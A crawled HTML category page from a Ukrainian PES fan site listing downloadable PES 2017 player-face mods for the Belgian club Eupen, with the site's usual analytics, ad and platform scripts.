

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pes-stars.co.ua/load/belgium_proximus_league/eupen/929
body_size: 10466
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<script type="text/javascript" src="/?qkz2qr%3B%3Bs%21%5EX8g2ZTzYWQA3T3PMq%21iyBJuuVgUDgU5cgCgcINNzEjLcj1%5EzYxJVRw%5EQnnO58f%219S8HYTcO7c9NCX%3B4RLAyT1n7kZ2OIa76DcQYC%3BjzHi%21%3BQyt8jrHSDl%5EE%21OOw3Sv%5Edh%21%21vjp9u5dVJTXs7bnz%5EzmqtsieQLuexE0Pybw08gnNSABjVE4vfhmfUf4Ag3vU8XJj2rhdiupn6%3Bu8zel%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89617867-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89617867-1');
</script>
<title>Eupen - Belgium - Challenger Pro League - Faces PES 2016 &amp; PES 2017 - PES-Stars&#124;Face for PES 2016 & PES 2017</title>

<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<script src="/highslide/highslide.js" type="text/javascript"></script>
<link href="/highslide/highslide.css" rel="stylesheet" property="stylesheet" />
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.wrapperClassName = 'your-own-style';
</script>
<script data-ad-client="ca-pub-7281571693186759" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.907227595703397"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","country":"US","language":"uk","uLightboxType":1,"ssid":"425402610710605251240","site":{"domain":"pes-stars.co.ua","id":"apes-stars","host":"pes-stars.ucoz.ua"},"layerType":6,"sign":{"7253":"Розпочати слайдшоу","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","5255":"Помічник","7254":"Змінити розмір","3125":"Закрити","5458":"Уперед","7252":"Попередній","7287":"Перейти на сторінку з фотографією."}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('www.pes-stars.co.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body class="modulesindex pagessitePage1 uripage1 noJs">
<!--U1AHEADER1Z--><noindex><nofollow><script type="text/javascript" src="/designs_156/script_site.js"></script></nofollow></noindex>
<div id="wrap">
<div id="wrap"><div id="container_wrap">
<div id="header_t">
<a href="/" title="На головну" class="hLogo_link"></a>
<div id="hnav">
<ul>
</ul>
</div>
</div><!--/header_t-->
<ul id="h_cat">
<li><a href="http://www.pes-stars.ucoz.ua/load/premier_league/2" title="Чемпіонат Англії"><img src="http://www.pes-stars.co.ua/Emblems/eng.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/spain_liga_bbva/6" title="Чемпіонат Іспанії"><img src="http://www.pes-stars.co.ua/Emblems/esp2.jpg"<strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/italy_serie_a/10" title="Чемпіонат Італії"><img src="http://www.pes-stars.co.ua/Emblems/itl.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/germany_bundesliga/14" title="Чемпіонат Німеччини"><img src="http://www.pes-stars.co.ua/Emblems/ger.jpg" <strong></strong><span></span></a></li>
<li><a href="http://www.pes-stars.ucoz.ua/load/ukraine_premier_liga/106" title="Чемпіонат України"><img src="http://www.pes-stars.co.ua/Emblems/ukr.jpg" <strong></strong><span></span></a></li>
</ul><!--/header_c-->
<div id="header_b">
<div id="header_rb">
<div id="hProf"><noindex><nofollow>

<a class="hButt s4" href="/register">Реєстрація</a>
<a class="hButt s1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вхід</a>

</nofollow></noindex></div>
</div><!--/header_rb-->
<a class="hButt s5" href="/forum/">Форум</a>
<form action="/search/" onsubmit="this.sfSbm.disabled=true" method="get" class="hSearch">
<div class="hS_text"><input name="q" type="text" value="Пошук" onBlur="if(this.value=='')this.value='Пошук'" onFocus="if(this.value=='Пошук')this.value=''"></div>
<input class="hS_submit" name="sfSbm" type="submit" value=" ">
<div class="hS_bottom">Наприклад: <strong></strong><strong></strong><strong>V. Tsygankov PES2017 by Andrey_Pol</strong></div>
</form>
<div class="speedbar"><a href="http://pes-stars.co.ua/" title="Главная">PES-STARS.CO.UA</a> » <a href="/load/">Faces PES 2016 &amp; PES 2017</a> » <a href="/load/belgium_proximus_league/1702">Belgium - Challenger Pro League</a></div>
</div><!--/header_b-->
<div id="content_full" class="input_style">
<div id="content_in"><!--/U1AHEADER1Z-->

<!-- <middle> -->
<div id="side_right">
<div id="sider_left">


<!-- <block> -->

<!-- <body> --> <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://pes-stars.co.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файли<!--</s>--></a> &raquo; <a href="/load/belgium_proximus_league/1702">Belgium - Challenger Pro League</a> &raquo; Eupen</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категорії файлів<!--</s>-->: <b>11</b><br /><!--<s5220>-->Показано файлів<!--</s>-->: <b><span class="numShown73">1-10</span></b></td>
<td align="right"><!--<s3015>-->Сторінки<!--</s>-->: <span class="pagesBlockuz1"><b class="swchItemA"><span>1</span></b> <a class="swchItem" href="/load/belgium_proximus_league/eupen/929-2"  onclick="spages('2', this, '2' ); return false;" ><span>2</span></a>  <a class="swchItem swchItem-next" href="/load/belgium_proximus_league/eupen/929-2"  onclick="spages('2', this, '2' ); return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортувати по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/belgium_proximus_league/eupen/929', '0' ); return false;" class="catSortLink darr">Даті</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/belgium_proximus_league/eupen/929', '0' ); return false;" class="catSortLink">Назві</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/belgium_proximus_league/eupen/929', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/belgium_proximus_league/eupen/929', '0' ); return false;" class="catSortLink">Коментарям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/belgium_proximus_league/eupen/929', '0' ); return false;" class="catSortLink">Завантаженням</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/belgium_proximus_league/eupen/929', '0' ); return false;" class="catSortLink">Переглядам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/belgium_proximus_league/eupen/929-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/belgium_proximus_league/eupen/929-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID34096"><div class="v_loop">
<div class="v_top">
<div class="v_rating">

		<style type="text/css">
			.u-star-rating-18 { list-style:none; margin:0px; padding:0px; width:90px; height:18px; position:relative; background: url('/designs_156/rating.png') top left repeat-x }
			.u-star-rating-18 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-18 li a { display:block;width:18px;height: 18px;line-height:18px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-18 li a:hover { background: url('/designs_156/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-18 a.u-one-star { left:0px }
			.u-star-rating-18 a.u-one-star:hover { width:18px }
			.u-star-rating-18 a.u-two-stars { left:18px }
			.u-star-rating-18 a.u-two-stars:hover { width:36px }
			.u-star-rating-18 a.u-three-stars { left:36px }
			.u-star-rating-18 a.u-three-stars:hover { width:54px }
			.u-star-rating-18 a.u-four-stars { left:54px }
			.u-star-rating-18 a.u-four-stars:hover { width:72px }
			.u-star-rating-18 a.u-five-stars { left:72px }
			.u-star-rating-18 a.u-five-stars:hover { width:90px }
			.u-star-rating-18 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/designs_156/rating.png') left bottom;position: absolute;height:18px !important;line-height:18px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating34096" class="uStarRating34096 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating34096" class="u-current-rating uCurStarRating34096" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/isaac_nuhu_pes2017_by_african_facemakers/929-1-0-34096" title="Isaac Nuhu PES2017 by African Facemakers"><strong>Isaac Nuhu PES2017 by African Facemakers</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="Isaac Nuhu PES2017 by African Facemakers" href="/_ld/340/15071510.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/340/15071510.jpg" alt="Isaac Nuhu PES2017 by African Facemakers" title="Isaac Nuhu PES2017 by African Facemakers"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>Isaac Nuhu PES2017 by African Facemakers</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>05.09.2023</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/isaac_nuhu_pes2017_by_african_facemakers/929-1-0-34096#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>487</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/isaac_nuhu_pes2017_by_african_facemakers/929-1-0-34096">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID25682"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating25682" class="uStarRating25682 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating25682" class="u-current-rating uCurStarRating25682" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/e_gedikli_pes2017_by_eddie/929-1-0-25682" title="E. Gedikli PES2017 by Eddie"><strong>E. Gedikli PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="E. Gedikli PES2017 by Eddie" href="/_ld/256/74267123.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/256/74267123.jpg" alt="E. Gedikli PES2017 by Eddie" title="E. Gedikli PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>E. Gedikli PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>05.02.2021</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/e_gedikli_pes2017_by_eddie/929-1-0-25682#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1731</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/e_gedikli_pes2017_by_eddie/929-1-0-25682">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID22001"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating22001" class="uStarRating22001 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating22001" class="u-current-rating uCurStarRating22001" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/i_plastun_pes2017_by_eddie/929-1-0-22001" title="I. Plastun PES2017 by Eddie"><strong>I. Plastun PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="I. Plastun PES2017 by Eddie" href="/_ld/220/08248139.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/220/08248139.jpg" alt="I. Plastun PES2017 by Eddie" title="I. Plastun PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>I. Plastun PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>10.04.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/i_plastun_pes2017_by_eddie/929-1-0-22001#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1068</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/i_plastun_pes2017_by_eddie/929-1-0-22001">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID19291"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating19291" class="uStarRating19291 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating19291" class="u-current-rating uCurStarRating19291" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_ynwa/929-1-0-19291" title="O. Busquets PES2017 by YNWA"><strong>O. Busquets PES2017 by YNWA</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="O. Busquets PES2017 by YNWA" href="/_ld/192/76840382.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/192/76840382.jpg" alt="O. Busquets PES2017 by YNWA" title="O. Busquets PES2017 by YNWA"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>O. Busquets PES2017 by YNWA</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>17.06.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_ynwa/929-1-0-19291#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1636</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_ynwa/929-1-0-19291">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID19241"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating19241" class="uStarRating19241 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating19241" class="u-current-rating uCurStarRating19241" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_eddie/929-1-0-19241" title="O. Busquets PES2017 by Eddie"><strong>O. Busquets PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="O. Busquets PES2017 by Eddie" href="/_ld/192/26036041.png" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/192/26036041.png" alt="O. Busquets PES2017 by Eddie" title="O. Busquets PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>O. Busquets PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>12.06.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_eddie/929-1-0-19241#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1778</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_eddie/929-1-0-19241">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID19080"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating19080" class="uStarRating19080 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating19080" class="u-current-rating uCurStarRating19080" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/n_gavory_pes2017_by_eddie/929-1-0-19080" title="N. Gavory PES2017 by Eddie"><strong>N. Gavory PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="N. Gavory PES2017 by Eddie" href="/_ld/190/38990802.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/190/38990802.jpg" alt="N. Gavory PES2017 by Eddie" title="N. Gavory PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>N. Gavory PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>28.05.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/n_gavory_pes2017_by_eddie/929-1-0-19080#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1333</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/n_gavory_pes2017_by_eddie/929-1-0-19080">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID18829"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating18829" class="uStarRating18829 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating18829" class="u-current-rating uCurStarRating18829" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_jupiler_league/eupen/k_mohwald_pes2017_by_eddie/929-1-0-18829" title="K. Mohwald PES2017 by Eddie"><strong>K. Mohwald PES2017 by Eddie</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="K. Mohwald PES2017 by Eddie" href="/_ld/188/28801273.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/188/28801273.jpg" alt="K. Mohwald PES2017 by Eddie" title="K. Mohwald PES2017 by Eddie"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>K. Mohwald PES2017 by Eddie</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>21.04.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_jupiler_league/eupen/k_mohwald_pes2017_by_eddie/929-1-0-18829#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1956</b></div><div class="v_download"><a href="/load/belgium_jupiler_league/eupen/k_mohwald_pes2017_by_eddie/929-1-0-18829">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID18660"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating18660" class="uStarRating18660 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating18660" class="u-current-rating uCurStarRating18660" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_jupiler_league/eupen/i_christie_davies_pes2017_by_mirukuu/929-1-0-18660" title="I. Christie-Davies PES2017 by Mirukuu"><strong>I. Christie-Davies PES2017 by Mirukuu</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="I. Christie-Davies PES2017 by Mirukuu" href="/_ld/186/98344803.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/186/98344803.jpg" alt="I. Christie-Davies PES2017 by Mirukuu" title="I. Christie-Davies PES2017 by Mirukuu"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>I. Christie-Davies PES2017 by Mirukuu</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>30.03.2019</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_jupiler_league/eupen/i_christie_davies_pes2017_by_mirukuu/929-1-0-18660#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>1783</b></div><div class="v_download"><a href="/load/belgium_jupiler_league/eupen/i_christie_davies_pes2017_by_mirukuu/929-1-0-18660">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID17533"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating17533" class="uStarRating17533 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating17533" class="u-current-rating uCurStarRating17533" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_mo_ha/929-1-0-17533" title="O. Busquets PES2017 by Mo Ha"><strong>O. Busquets PES2017 by Mo Ha</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="O. Busquets PES2017 by Mo Ha" href="/_ld/175/95768552.png" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/175/95768552.png" alt="O. Busquets PES2017 by Mo Ha" title="O. Busquets PES2017 by Mo Ha"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>O. Busquets PES2017 by Mo Ha</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>14.11.2018</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_mo_ha/929-1-0-17533#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2321</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_mo_ha/929-1-0-17533">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div><div id="entryID14867"><div class="v_loop">
<div class="v_top">
<div class="v_rating">
<ul id="uStarRating14867" class="uStarRating14867 u-star-rating-18" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating14867" class="u-current-rating uCurStarRating14867" style="width:0%;"></li></ul>
</div>
<h4 class="v_title"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_huseyn/929-1-0-14867" title="O. Busquets PES2017 by Huseyn"><strong>O. Busquets PES2017 by Huseyn</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="O. Busquets PES2017 by Huseyn" href="/_ld/148/30130926.png" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/148/30130926.png" alt="O. Busquets PES2017 by Huseyn" title="O. Busquets PES2017 by Huseyn"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>O. Busquets PES2017 by Huseyn</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/belgium_proximus_league/eupen/929" title="Eupen">Eupen</a></dd></dl>
<dl><dt>Дата:</dt> <dd>25.12.2017</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_huseyn/929-1-0-14867#comments">Додати коментар</a></div>
